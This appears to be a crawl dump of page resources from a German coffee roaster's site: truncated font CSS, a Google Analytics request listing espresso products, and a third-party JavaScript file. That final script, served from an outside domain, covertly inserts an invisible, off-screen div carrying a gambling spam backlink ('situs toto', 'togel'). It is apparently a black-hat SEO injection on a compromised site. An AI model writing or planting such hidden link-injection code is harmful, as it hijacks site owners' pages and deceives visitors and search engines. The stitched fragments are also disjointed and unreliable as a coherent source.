format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:300;src:url(../../../../../../themes/fonts/oswald-v49-latin-300.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-300.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-300.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/oswald-v49-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-regular.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/oswald-v49-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-500.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/oswald-v49-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-600.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/oswald-v49-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-700.svg#Oswald') format('svg')}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1431927379&t=pageview&_s=1&dl=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fkaffee-lexikon%2Fwie-lange-dauert-es-den-perfekten-espresso-zuzubereiten%2F&ul=en-us%40posix&dt=Wie%20lange%20dauert%20es%2C%20den%20perfekten%20Espresso%20zuzubereiten%3F&sr=1280x720&vp=1280x720&_u=aGBAgUIpAAAAACAMI~&jid=410126170&gjid=973740554&cid=1497427575.1768365062&tid=UA-30363459-1&_gid=632023149.1768365062&_slc=1&il1nm=Related%2FUp%20sell&il1pi1id=ES-Abo&il1pi1nm=Roaster%E2%80%99s%20Choice%20Espresso-Abo&il1pi1ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi1va=ungemahlen&il1pi1ps=1&il1pi1pr=14&il1pi2id=ES-ElGig&il1pi2nm=Espresso%20El%20Gigante&il1pi2ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi2va=250g%2C%20ungemahlen&il1pi2ps=2&il1pi2pr=14.00&il1pi3id=ES-Negrisa&il1pi3nm=Espresso%20Peru%20Finca%20Negrisa%20BIO&il1pi3ca=Kaffee%20%26amp%3B%20Abos%2FBio%20Kaffees%2FBio%20-%20Espresso&il1pi3va=250g%2C%20ungemahlen&il1pi3ps=3&il1pi3pr=13.00&il1pi4id=ES-Abo-mc&il1pi4nm=My%20Choice%20Espresso-Abo&il1pi4ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi4va=ungemahlen&il1pi4ps=4&il1pi4pr=14&il1pi5id=es-IP&il1pi5nm=Espresso%20Fazenda%20IP&il1pi5ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi5va=250g%2C%20ungemahlen&il1pi5ps=5&il1pi5pr=14&il1pi6id=ES-LunNano&il1pi6nm=Nanolot%20Espresso%20Lunji&il1pi6ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi6va=250g%2C%20ungemahlen&il1pi6ps=6&il1pi6pr=13.0&il1pi7id=FK-Abo-mc&il1pi7nm=My%20Choice%20Filter-Abo&il1pi7ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi7va=4x%20250g%20pro%20Monat%20(inkl.%20Frachtkosten)&il1pi7ps=7&il1pi7pr=16&il1pi8id=ES-DECAF-Abo-mc&il1pi8nm=My%20Choice%20Decaf%20Espresso-Abo&il1pi8ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi8va=1x%20250g%20pro%20Monat%20(inkl.%20Frachtkosten)%2C%20ungemahlen%2C%20espresso-decaf&il1pi8ps=8&il1pi8pr=14&il1pi9id=ES-031&il1pi9nm=Espresso%20Emma%20Forte&il1pi9ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi9va=250g%2C%20ungemahlen&il1pi9ps=1&il1pi9pr=10.5&il1pi10id=es-felix-hb&il1pi10nm=Espresso%20Felix%20%E2%80%93%20The%20House%20Blend&il1pi10ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi10va=250g%2C%20ungemahlen&il1pi10ps=2&il1pi10pr=12.5&il1pi11id=ES-577&il1pi11nm=Espresso%20Der%20Pate&il1pi11ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi11va=250g%2C%20ungemahlen&il1pi11ps=3&il1pi11pr=11.00&il1pi12id=FK-782&il1pi12nm=Espresso%20The%20B%C3%A4m&il1pi12ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi12va=250g%2C%20ungemahlen&il1pi12ps=4&il1pi12pr=12.5&il1pi13id=ES-021&il1pi13nm=Espresso%20Puro&il1pi13ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi13va=250g%2C%20ungemahlen&il1pi13ps=5&il1pi13pr=11.00&il1pi14id=ES-Abo&il1pi14nm=Roaster%E2%80%99s%20Choice%20Espresso-Abo&il1pi14ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi14va=ungemahlen&il1pi14ps=6&il1pi14pr=14&il1pi15id=ES-021-1&il1pi15nm=Jubil%C3%A4ums-Espresso%20No.%20101&il1pi15ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi15va=250g%2C%20ungemahlen&il1pi15ps=7&il1pi15pr=14.0&il1pi16id=KVA-Set&il1pi16nm=Kaffeevollautomaten-Set%20inkl.%204x%20250g%20Espresso&il1pi16ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi16va=ungemahlen&il1pi16ps=8&il1pi16pr=41.0&il1pi17id=ES-Abo-mc&il1pi17nm=My%20Choice%20Espresso-Abo&il1pi17ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi17va=ungemahlen&il1pi17ps=9&il1pi17pr=14&il1pi18id=FK-cc-25&il1pi18nm=Christmas%20Coffee%202025&il1pi18ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi18va=250g%2C%20ungemahlen&il1pi18ps=10&il1pi18pr=14&il1pi19id=es-mm-v9&il1pi19nm=Espresso%20The%20Milkman%20V.9&il1pi19ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi19va=250g%2C%20ungemahlen&il1pi19ps=11&il1pi19pr=16.0&il1pi20id=es-ASA1&il1pi20nm=Espresso%20Asante%20V.1&il1pi20ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi20va=250g%2C%20ungemahlen&il1pi20ps=12&il1pi20pr=11.00&il1pi21id=FK-203-1-1&il1pi21nm=DECAF%20Carbonic%20Natural&il1pi21ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi21va=250g%2C%20ungemahlen&il1pi21ps=13&il1pi21pr=14.0&il1pi22id=ES-ilmariov2&il1pi22nm=Il%20Mario%22%20V.2%20%E2%80%93%20Omni-Roast%20Blend&il1pi22ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi22va=250g%2C%20ungemahlen&il1pi22ps=14&il1pi22pr=16&il1pi23id=FK-Abo-mc&il1pi23nm=My%20Choice%20Filter-Abo&il1pi23ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi23va=4x%20250g%20pro%20Monat%20(inkl.%20Frachtkosten)&il1pi23ps=15&il1pi23pr=16&il1pi24id=ES-DECAF-Abo-mc&il1pi24nm=My%20Choice%20Decaf%20Espresso-Abo&il1pi24ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Singles&il1pi24va=1x%20250g%20pro%20Monat%20(inkl.%20Frachtkosten)%2C%20ungemahlen%2C%20espresso-decaf&il1pi24ps=16&il1pi24pr=14&il1pi25id=christmas-box&il1pi25nm=Exklusive%20MFL%20Weihnachts-Geschenkbox%20%7C%204er%20Set%20Christmas%20Coffee%202025&il1pi25ca=Kaffee%20%26amp%3B%20Abos%2FEspresso%2FEspressi%20Blends&il1pi25va=ungemahlen&il1pi25ps=17&il1pi25pr=74.90&z=1968345999
body_size: -579
content:
2,cG-Z3H9QRRERS

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/best.js
body_size: 159
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://www.textilpflege-koelle.de/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>




</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
